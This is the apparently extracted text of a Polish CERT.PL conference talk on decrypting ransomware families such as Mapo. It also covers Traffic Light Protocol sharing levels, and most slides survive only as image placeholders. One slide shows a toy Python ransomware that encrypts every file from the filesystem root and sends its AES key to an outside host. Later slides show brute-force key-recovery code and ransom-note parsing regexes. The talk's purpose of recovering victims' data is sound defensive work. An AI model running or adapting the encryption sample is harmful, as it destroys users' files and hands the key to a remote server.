# ODSZYFRUJ RANSOMWARE ―――――――――――ALBO――――――――――― UMRZYJ PRÓBUJĄC

Jarosław Jedynak [msm@tailcall.net](mailto:msm@tailcall.net) [msm@cert.pl](mailto:msm@cert.pl)





Jarosław Jedynak [msm@tailcall.net](mailto:msm@tailcall.net) [msm@cert.pl](mailto:msm@cert.pl)







Jarosław Jedynak [msm@tailcall.net](mailto:msm@tailcall.net) [msm@cert.pl](mailto:msm@cert.pl)







#### **CERT.PL>**







Jarosław Jedynak

[msm@tailcall.net](mailto:msm@tailcall.net)

[msm@cert.pl](mailto:msm@cert.pl)



Historycznie inne zajęcia





## TLP:dygresja

Jarosław Jedynak

[msm@tailcall.net](mailto:msm@tailcall.net)

[msm@cert.pl](mailto:msm@cert.pl)









Historycznie inne zajęcia





## **Agenda**

- Traffic Light Protocol
- Co to ransomware i jak go napisać?
- Jak odszyfrować ransomware
	- Cryptomix
	- Mapo
	- Vortex
	- Phobos (plus gościnny występ CUDA)
	- Albo umrzeć próbując





TLP: RED - Not for disclosure, restricted to participants only.

TLP: AMBER - Limited disclosure, restricted to participants' organizations.

TLP: GREEN - Limited disclosure, restricted to the community.

TLP: WHITE - Disclosure is not limited.



**Rookie mistake 1: Udostępnianie materiałów bez podania TLP**











**CERT.PL>** 



**Rookie mistake 2: Udostępnianie wszystkiego jako TLP:RED**





**Rookie mistake 3: Daltonizm (white-green colorblindness)**









**Rookie mistake 3: Daltonizm (white-green colorblindness)**

#### Attacks on multiple HPC sites

[TLP:WHITE]

This page covers ongoing attacks. As the TLP:GREEN nature of this link was breached and it can only be considered TLP:WHITE now, this page may not be updated anymore, except for TLP:WHITE data (last update: 2020-05-18 11:00:00). For more information regarding ongoing investigations and cooperation possibilities, please contact irtf@mailman.egi directly.



## **Traffic Light Protocol: ta prezentacja**

# TLP:GREEN



## **Traffic Light Protocol: ta prezentacja**

# TLP:GREEN





# **Ransomware: how does it work**





# **Ransomware: how does it work**





### **ransomware: how does it work?**

```
$ bat ransomware.py
from os import walk, urandom
from pathlib import Path
from requests import get
from Crypto.Cipher import AES
from Crypto.Util.Padding import pad
key = urandom(16)r = get(f"https://tailcall.net/\{key.hex()\}'')for (\_, \_, filenames) in walk("/"):
    for f in filenames:
        aes = AES.new(key, mode=AES.MODE_CBC, IV=urandom(16))
        enc = aes.encrypt(pad(Path(f).read_bytes(), 16))
        Path(f + ".enc").write_bytes(enc)
```




#### **ransomware: no more ransomware**



<https://www.nomoreransom.org/>

<https://nomoreransom.cert.pl/>





# **Mapo: how does it work**





## **mapo: kryptozagadka**

Zagadka: jak wygenerować 32 bajty klucza?

- Skorzystać z implementacji OS (CryptGenRandom albo /dev/urandom)?
- Użyć instrukcji RDRAND?
- Połączyć się z serwerem C&C i pobrać wygenerowany klucz od niego?







## **mapo: kryptozagadka**

Zagadka: jak wygenerować 32 bajty klucza?

- Skorzystać z implementacji OS (CryptGenRandom albo /dev/urandom)?
- Użyć instrukcji RDRAND?
- Połączyć się z serwerem C&C i pobrać wygenerowany klucz od niego?
- Zawołać **rand()** 32 razy

**CERT.PL>** 







## **mapo: kryptozagadka**

Zagadka: jak wygenerować 32 bajty klucza?

- Skorzystać z implementacji OS (CryptGenRandom albo /dev/urandom)?
- Użyć instrukcji RDRAND?
- Połączyć się z serwerem C&C i pobrać wygenerowany klucz od niego?
- Zawołać **rand()** 32 razy
	- ...a na wyniku wykonać **sha256()**









(venv) msm@mars /tmp/tmp.031Gkawd3m [0] \$ ida 07c69147626042067ef9adfa89584a4f93f8ccd24dec87dd8f291d946d465b24





(venv) msm@mars /tmp/tmp.031Gkawd3m [0] ida 07c69147626042067ef9adfa89584a4f93f8ccd24dec87dd8f291d946d465b24 \$



















<del>rer .G</del>REEN













## **mapo: upadek**

```
unsigned int my rand(unsigned int * seed) {
    * seed = * seed * 0x343FD + 0x269EC3;
    return (* seed >> 16) & 0x7FF;
for(unsigned int seed=job->seed start; seed<job->seed end; seed++){
    unsigned int seed = seed;
    for(int x=0; x<32; x++){
        data[x] = my rand(& seed) % 0xff; // yes % 255
    sha256 init(\&state);
    sha256 update(&state, data, 32);
    sha256 final(&state, data);
    memcpy(input copy, job->encrypted data, 16);
    AES init ctx iv(&ctx, data, iv);
    AES_CBC_decrypt_buffer(&ctx, input_copy, 16);
    if(strncmp(input copy, job->test, clear len) == 0) {
```




## **mapo: upadek**

```
VERSIONS =("Key verify", "=+ Key verify =+\n((?:[A-Za-z0-9+/]{4})*(?:[A-Za-z0-9+/]{2}==|[A-Za-z0-9+/]{3}=)?)"),
    ("L2 Protection", "~ L2 Protection ~\n((?:[A-Za-z0-9+/]{4})*(?:[A-Za-z0-9+/]{2}==|[A-Za-z0-9+/]{3}=)?)"),
    ("EDAB", "~ EDAB ~\n((?:[A-Za-z0-9+/]{4})*(?:[A-Za-z0-9+/]{2}==|[A-Za-z0-9+/]{3}=)?)"),
    ("GOMER", "~ GOMER ~\n((?:[A-Za-z0-9+/]{4})*(?:[A-Za-z0-9+/]{2}==|[A-Za-z0-9+/]{3}=)?)"),
